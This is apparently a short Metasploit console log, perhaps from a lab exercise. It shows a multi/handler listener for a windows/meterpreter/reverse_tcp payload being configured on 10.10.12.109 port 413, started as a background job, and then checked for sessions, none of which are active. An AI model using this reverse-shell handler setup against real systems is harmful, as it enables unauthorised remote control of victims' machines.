 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.12.109     yes       The listen address (an interface may be specified)
LPORT     413              yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 2.
[*] Started reverse TCP handler on 10.10.12.109:413
msf exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf exploit(multi/handler) > jobs
Jobs
====
Id  Name                    Payload                          Payload opts
--  ----                    -------                          ------------
2   Exploit: multi/handler  windows/meterpreter/reverse_tcp  tcp://10.10.12.109:413